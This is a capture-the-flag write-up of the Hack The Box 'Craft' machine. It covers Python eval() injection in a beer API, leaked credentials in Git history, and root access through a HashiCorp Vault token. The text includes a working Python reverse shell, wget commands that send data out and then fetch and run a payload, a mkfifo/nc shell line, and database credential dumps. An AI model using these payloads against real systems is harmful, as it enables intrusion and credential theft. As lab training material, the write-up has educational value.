HTB Write-up: Craft

Craft is a medium-difficulty Linux system. To reach the user.txt flag, a variety of small hurdles must be overcome. The majority of this process involves getting to the bottom of what’s up with the beer-themed Craft API. It seems that one of the developers had a few too many craft IPAs before pushing some sloppy changes to the Craft API Gogs repository. The steps to user.txt all feel very “real” and make for a great exprience. The route to the root.txt flag is fairly straight forward and even more obvious. Reading the relevant documentation will get you there.

User

To start the process, a port scan was run against the target using masscan. The purpose of this intial scan was to quickly determine which ports are open so that a more focused nmap scan could be performed that targets only the open ports discovered by masscan.

root@kali:~/workspace/hackthebox/Craft# masscan -e tun0 -p 1-65535 --rate 2000 10.10.10.98

From masscan, it was revealed that TCP ports 22 (SSH), 443 (HTTPS), and 6022 were listening for connections. Using this information, a second scan was run using nmap to more thoughoughly examine the services listening on the discovered ports.

root@kali:~/workspace/hackthebox/Craft# nmap -p 22,443,6022 -sC -sV -oA scans/discovered-tcp 10.10.10.110

Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-04 09:48 MST

Nmap scan report for api.craft.htb (10.10.10.110)

Host is up (0.061s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)

| ssh-hostkey:

| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)

| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)

|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)

443/tcp open ssl/http nginx 1.15.8

|_http-server-header: nginx/1.15.8

|_http-title: 404 Not Found

| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US

| Not valid before: 2019-02-06T02:25:47

|_Not valid after: 2020-06-20T02:25:47

|_ssl-date: TLS randomness does not represent time

| tls-alpn:

|_ http/1.1

| tls-nextprotoneg:

|_ http/1.1

6022/tcp open ssh (protocol 2.0)

| fingerprint-strings:

| NULL:

|_ SSH-2.0-Go

| ssh-hostkey:

|_ 2048 5b:cc:bf:f1:a1:8f:72:b0:c0:fb:df:a3:01:dc:a6:fb (RSA)

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port6022-TCP:V=7.80%I=7%D=1/4%Time=5E10C1E9%P=x86_64-pc-linux-gnu%r(NUL

SF:L,C,"SSH-2\.0-Go\r\n");

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 45.08 seconds

This confirms that the protocols being used on on TCP ports 22 and 443 and suggests that an additional SSH service is running on TCP port 6022. After using Google, searchsploit, and other resources to search for possible vulnerabilities related to the services and versions discovered by nmap, it was discovered that while vulnerabilities appear to exist for the SSH services running on ports 22 and 6022, the vulnerabilities do not seem particularly helpful or relevant in this case.

After running echo "10.10.10.110 craft.htb" >> /etc/hosts on the testing system, a web browser was opened and https://craft.htb was visited, revealing the page shown below.

Notice that mousing over the two links in the corner reveals the subdomains of api.craft.htb as well as gogs.craft.htb. Therefore, both subdomains were added to the /etc/hosts file in the same manner as shown above (echo "10.10.10.110 api.craft.htb" >> /etc/hosts; echo "10.10.10.110 gogs.craft.htb" >> /etc/hosts).



Following the api.craft.htb link directs to “Craft API” page. The page suggests that the API can be used to generate authorization tokens, check the validity of authorization tokens, and interact with “beer” using a variety of operations. Notice that the POST and PUT methods likely open the door to writing user-supplied code to the server and underlying databases.



After experimenting with the API functionality for a little while, it became apparent that a valid authorization token was required before any of the risky methods (i.e. POST, PUT, and DELETE) could be utilized. A valid authorization token is generated after providing a valid set of credentials at https://api.craft.htb/api/auth/login.

Visiting the https://gogs.craft.htb URL initially directs to a Gogs landing page. According to othe landing page, Gogs is “a painless self-hosted Git service”. Gogs essentially works as a self-hosted, open source, version of GitHub. From the landing page, clicking the “Explore” tab directs to the page demonstrated below.

The page shows one private repository called Craft/craft-api, three users, and the Craft organization. Starting with the repository, it immediately stands out that there is one outstanding issue (found at https://gogs.craft.htb/Craft/craft-api/issues/2) with the “Craft API” file craft_api/api/brew/endpoints/brew.py. Within the comment section of this issue, the dinesh user suggests that impossible ABV values can be written to the database using a POST API call to https://api.craft.htb/api/brew/. The user includes an API authorization token in the example command (shown below), however the token is no longer valid.

curl -H 'X-Craft-API-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw' -H "Content-Type: application/json" -k -X POST https://api.craft.htb/api/brew/ --data '{"name":"bullshit","brewer":"bullshit", "style": "bullshit", "abv": "15.0")}'



The ebachman user suggests that dinesh fix the issue himself, so dinesh decides to push fix c414b16057 (found at https://gogs.craft.htb/Craft/craft-api/commit/c414b160578943acfe2e158e89409623f41da4c6).

The fix involves checking the value stored within the request.json['abv'] JSON object via the Python eval() function. The eval() function is very dangerous whenever it accepts untrusted-user input! Referencing the dinesh user’s example command, it is clear that the the request.json['abv'] value is chosen by a user. The gilfoyle user hints at this problem in the final comment in the open issue thread.

Can we remove that sorry excuse for a “patch” before something awful happens?

To leverage this, however, a valid API authorization token is needed, and therefore, a set of credentials is needed. The gilfoyle user hints at this problem in the final comment in the open issue thread.



Further enumeration of the Craft/craft-api repository lead to the craft_api/tests/test.py file with the a2d28ed155 commit comment of “Cleanup test” from the dinesh user. Viewing this file suggests that it was used by dinesh to test the changes he made to address the impossible ABV value issue mentioned previously. It also suggests that at one point, the test.py file was not so “clean”. In the test.py Python file, there is a line of code that interacts with https://api.craft.htb/api/auth/login URL where API authentication codes are created.

...

response = requests.get('https://api.craft.htb/api/auth/login', auth=('', ''), verify=False)

...

Following the “History” link while viewing the test.py file in a browser window shows that two commits have been made.

As it turns out, the initial 10e3ba4f0a commit is not so clean, as the empty auth variable referenced above contains credentials for the dinesh user.

...

response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)

...

Additionally, with this file the dinesh user has created a script that can be used by an attacker to exploit the eval() vulnerability mentioned previously. This can be accomplished by simply replacing brew_dict['abv'] key value of 15.0 with Python code. The original test.py code is shown below, as it will later be used to execute code on the target system.

#!/usr/bin/env python

import requests

import json

response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)

json_response = json.loads(response.text)

token = json_response['token']

headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }

# make sure token is valid

response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)

print(response.text)

# create a sample brew with bogus ABV... should fail.

print("Create bogus ABV brew")

brew_dict = {}

brew_dict['abv'] = '15.0'

brew_dict['name'] = 'bullshit'

brew_dict['brewer'] = 'bullshit'

brew_dict['style'] = 'bullshit'

json_data = json.dumps(brew_dict)

response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)

print(response.text)

# create a sample brew with real ABV... should succeed.

print("Create real ABV brew")

brew_dict = {}

brew_dict['abv'] = '0.15'

brew_dict['name'] = 'bullshit'

brew_dict['brewer'] = 'bullshit'

brew_dict['style'] = 'bullshit'

json_data = json.dumps(brew_dict)

response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)

print(response.text)

To demonstrate the issue with untrusted- and unsanitized- user input to Python’s eval() function, consider the following scenario. First using a Python console, a test function was a created that served to immitate the risky implementation of the eval() function within the craft_api/api/brew/endpoints/brew.py Craft API file.

def test_func():

if eval('%s > 1' % brew_dict['abv']):

return "ABV must be a decimal value less than 1.0", 400

else:

return "Whatever"

Next (still within the Python console), the brew_dict dictionary and the brew_dict['abv'] value were created. The value chosen for the abv key below was chosen to demonstrate how dinesh hoped his changes to brew.py would work.

brew_dict = {}

brew_dict['abv'] = '15.0'

Running test_func() displays the expected results. Nothing wrong here, right?

>>> test_func()

('ABV must be a decimal value less than 1.0', 400)

Changing the value of the brew_dict['abv'] to something more malicious, however, could result in an outcome that dinesh did not consider.

brew_dict['abv'] = '__import__("os").system("pwd")'

Running test_func() again with the new brew_dict['abv'] value results in the pwd command being executed (and the else condition being met).

>>> test_func()

/root/workspace/hackthebox/Craft

'Whatever'

This demonstrates code execution on the local (attacking) system. To gain remote code execution on the target system, the test.py file (shown previously in full above) was replicated on the local system (recall that test.py already contains credentials for dinesh). Then, line 20 of test.py was changed from brew_dict['abv'] = '15.0' to brew_dict['abv'] = '__import__("os").system("ping -c 3 10.10.14.22")' (note that 10.10.14.22 is the IP address of the local system on the HackTheBox network).

In a separate terminal window on the local system, the tcpdump -nni any icmp command was run to display any ICMP network traffic received on any network interface. Then, the test.py file was run on the local system. The results of this are demonstrated below.

This confirms that remote code execution on the target system is possible through the eval() function in brew.py. Leveraging this to gain access to the remote system took some experimentation, as simple reverse shell payloads did not seem to work, and little feedback is returned regarding the reason (note: this is due to how the function within brew.py is written where the eval() function is implemented).

To help understand the state of the remote system (and to potentially identify why simple reverse shell payloads were not working), the following general process was followed.

First, a simple HTTP server was created on the local system with python3 -m http.server 80. Then, the previously-used ping -c 3 10.10.14.22 payload was replaced with something like wget http://10.10.14.22/$(echo $(pwd)). In other words, line 20 of test.py was changed to brew_dict['abv'] = '__import__("os").system("wget http://10.10.14.22/$(echo $(pwd))")'. Running test.py shows the following in the terminal window where the Python HTTP server is listening.

10.10.10.110 - - [04/Jan/2020 11:55:31] code 404, message File not found

10.10.10.110 - - [04/Jan/2020 11:55:31] "GET //opt/app HTTP/1.1" 404 -

This shows that the pwd on the remote system is /opt/app. Changing the pwd command in test.py to ls shows that this directory contains the Craft API files found in the Gogs repository.

10.10.10.110 - - [04/Jan/2020 11:58:58] code 404, message File not found

10.10.10.110 - - [04/Jan/2020 11:58:58] "GET /app.py HTTP/1.1" 404 -

Using this information it is likely that a Python file can be executed on the remote system to gain access. A Python reverse shell shell.py was created on the local (attacking) system.

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.10.14.22",4444))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/sh","-i"])

After starting a nc listener on the local system with nc -lvp 4444 and with the Python HTTP server still running, the shell.py file was transferred to the remote target system and executed by changing the brew_dict['abv'] payload within test.py to wget http://10.10.14.22/shell.py -O shell.py && python ./shell.py.

With a root shell on the remote system, it quickly becomes clear that something is a bit off. The output of ps waux shows that very few processes are running.

/opt/app # ps waux

PID USER TIME COMMAND

1 root 0:05 python ./app.py

121 root 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.21 4444 >/tmp/f

124 root 0:00 cat /tmp/f

125 root 0:00 /bin/sh -i

126 root 0:00 nc 10.10.14.21 4444

148 root 0:00 python ./shell.py

150 root 0:00 /bin/sh -i

153 root 0:00 ps waux

Also in the / directory of the system there is a .dockerenv file. This suggests that the Craft API is run within a Docker container on the remote system. While escaping the container seemed difficult in this case, the remote access to the system was valuable nonetheless, as a settings.py file . Going back to the contents of the Craft API repository, there is a file called craft-api/dbtest.py.

#!/usr/bin/env python

import pymysql

from craft_api import settings

# test connection to mysql database

connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,

user=settings.MYSQL_DATABASE_USER,

password=settings.MYSQL_DATABASE_PASSWORD,

db=settings.MYSQL_DATABASE_DB,

cursorclass=pymysql.cursors.DictCursor)

try:

with connection.cursor() as cursor:

sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"

cursor.execute(sql)

result = cursor.fetchone()

print(result)

finally:

connection.close()

Running this file from the command line of the remote system results in the following expected (uninteresting) output.

/opt/app # python dbtest.py

{'id': 12, 'brewer': '10 Barrel Brewing Company', 'name': 'Pub Beer', 'abv': Decimal('0.050')}

Still, the dbtest.py file is interesting for two reasons. First, from the from craft_api import settings line, it is clear that there is a settings file that contains the database information including a database user and password (note: it turns out that these database credentials are rather unimportant). The settings file is not accessible via the Gogs Craft/craft-api repository, however it is accessible from the command line of the remote system.

/opt/app/craft_api # cat settings.py

# Flask settings

FLASK_SERVER_NAME = 'api.craft.htb'

FLASK_DEBUG = False # Do not use debug mode in production

# Flask-Restplus settings

RESTPLUS_SWAGGER_UI_DOC_EXPANSION = 'list'

RESTPLUS_VALIDATE = True

RESTPLUS_MASK_SWAGGER = False

RESTPLUS_ERROR_404_HELP = False

CRAFT_API_SECRET = 'hz66OCkDtv8G6D'

# database

MYSQL_DATABASE_USER = 'craft'

MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J75O'

MYSQL_DATABASE_DB = 'craft'

MYSQL_DATABASE_HOST = 'db'

SQLALCHEMY_TRACK_MODIFICATIONS = False

Secondly, the dbtest.py file is running a SQL query against the brew table which is referenced in craft-api/craft_api/database/models.py on Gogs. Along with the brew table, a user table is also referenced in the aforementioned file. Knowing this, the contents of dbtest.py can be modified to run a SQL query that will display the information from the user table instead of the boring information from the brew table.

The dbtest.py file was edited on the local attacking system and then transferred to the remote system using wget http://10.10.14.22/dbtest.py -O dbtest.py (on the remote system’s CLI) and python3 -m http.server 80 (on the local system).

The newly modified dbtest.py file is represented below. Note the change to the sql variable and to the result variable.

#!/usr/bin/env python

import pymysql

from craft_api import settings

# test connection to mysql database

connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,

user=settings.MYSQL_DATABASE_USER,

password=settings.MYSQL_DATABASE_PASSWORD,

db=settings.MYSQL_DATABASE_DB,

cursorclass=pymysql.cursors.DictCursor)

try:

with connection.cursor() as cursor:

sql = "SELECT * FROM `user`"

cursor.execute(sql)

result = cursor.fetchmany(1000)

print(result)

finally:

connection.close()

Running the new dbtest.py on the remote system provides the username and password combinations for the other Gogs users.

/opt/app # python dbtest.py

[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]



Signing into Gogs as the gilfoyle user grants access to the user’s private craft-infra repository that is not available to any other user.

Within this repository there resides a craft-infra/.ssh/id_rsa private OpenSSH key. The id_rsa private key contents were copied to the local system. Then, the SSH service running on port 22 of the remote system was accessed as the gilfoyle user while specifying the path to the user’s private OpenSSH key on the local system using the -i flag.

root@kali:~/workspace/hackthebox/Craft# ssh gilfoyle@craft.htb -i ./id_rsa

. * .. . * *

* * @()Ooc()* o .

(Q@*0CG*O() ___

|\_________/|/ _ \

| | | | | / | |

| | | | | | | |

| | | | | | | |

| | | | | | | |

| | | | | | | |

| | | | | \_| |

| | | | |\___/

|\_|__|__|_/|

\_________/

Enter passphrase for key './id_rsa':

Entering the gilfoyle user’s Gogs password as the passphrase for the private key grants access to the system. The user.txt flag can now be read.

gilfoyle@craft:~$ cat user.txt

bbf4b0ca<redacted>

Root



In the gilfoyle user’s home directory there is a .vault-token SSH file. Additionally, in the user’s private craft-infra Gogs repository there is a vault directory.

After a short bit of research, on HashiCorp’s Vault tool, it became apparent that Vault was being used to control access to the system.

The craft-infra/vault/secrets.sh file suggests that one-time passwords (OTP) are being used to access the system as root. It also seems that the SSH role has not been locked down sufficiently, as the cidr_list value of 0.0.0.0/0 will match any IP address. The contents of secrets.sh are shown below.

#!/bin/bash

# set up vault secrets backend

vault secrets enable ssh

vault write ssh/roles/root_otp \

key_type=otp \

default_user=root \

cidr_list=0.0.0.0/0

Reading the document provided by HashiCorp reinforces this hunch. The document outlines the steps required to configure the Vault SSH secrets engine in one-time SSH password mode. The guide includes the vault secrets enable ssh command as well as an example of the vault write command, both of which are present in the secrets.sh script included above.

Issuing the vault secrets enable ssh command on the remote system as the gilfoyle user hints that the commands within secrets.sh have already been executed.

gilfoyle@craft:~$ vault secrets enable ssh

Error enabling: Error making API request.

URL: POST https://vault.craft.htb:8200/v1/sys/mounts/ssh

Code: 400. Errors:

* existing mount at ssh/

Furthermore, the SSH secrets engine guide demonstrates the creation of a policy file (the gilfoyle user’s Gog repository file craft-infra/vault/config.hcl), and the configuration of a Vault user. The Vault user first must authenticate to Vault before an OTP credential can be generated. In the guide, a user is created with the userpass authentication method. Authenticating to Vault with the userpass authentication method requires a Vault username and password. Attempting to authenticate to Vault with the gilfoyle user’s heavily-resused Gogs credentials does not succeed.

gilfoyle@craft:~$ vault login -method=userpass username=gilfoyle password=ZEU3N8WNM2rh4T

Error authenticating: Error making API request.

URL: PUT https://vault.craft.htb:8200/v1/auth/userpass/login/gilfoyle

Code: 400. Errors:

* invalid username or password

More Google searching revealed that the token authentication method is an alternative authentication method to the userpass method. Recall the .vault-token in the gilfoyle user’s /home directory.

gilfoyle@craft:~$ cat .vault-token

f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9

Authenticating to Vault with this token using the vault login token=f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9 command succeeds.

gilfoyle@craft:~$ vault login token=f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9

Success! You are now authenticated. The token information displayed below

is already stored in the token helper. You do NOT need to run "vault login"

again. Future Vault requests will automatically use this token.

Key Value

--- -----

token f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9

token_accessor 1dd7b9a1-f0f1-f230-dc76-46970deb5103

token_duration ∞

token_renewable false

token_policies ["root"]

identity_policies []

policies ["root"]

Finally, another helpful document from HashiCorp mentions that an authenticated Vault user can use a single CLI command to request credentials from the Vault server. If authorized, the user will be issued an OTP SSH password.

Issuing the command vault ssh -role root_otp -mode otp root@craft.htb grants access to the system as the root user using a one-time SSH password provided by Vault.

From here, the root.txt flag can be read.

root@craft:~# cat root.txt

831d64ef<redacted>